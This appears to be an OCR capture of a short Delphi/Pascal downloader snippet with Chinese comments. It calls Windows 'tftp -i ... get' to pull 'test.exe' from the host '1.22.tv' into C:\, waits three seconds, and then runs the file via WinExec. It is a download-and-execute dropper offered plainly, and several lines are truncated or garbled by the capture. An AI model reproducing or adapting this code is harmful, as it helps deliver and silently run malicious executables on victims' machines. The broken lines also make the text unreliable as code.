
Server = '1.22.tv'; //tftp 服务器 域名或IP地
ServerFileName = 'test.exe'; //在服务
MyFileName = 'C:\test.exe'; //下载到
WaitTime = 3000;//下载延迟时间(毫秒)
function WinExec(lpCmdLine: PAnsiChar;
d): LongWord; stdcall;
external 'kernel32.dll' name 'WinExec';
procedure Sleep(dwMilliseconds: LongWord);
external 'kernel32.dll' name 'Sleep';
begin
Winexec('tftp -i '+server+' get '+ServerFil
me+'"',0);
Sleep(WaitTime);
Winexec(MyFileName,0);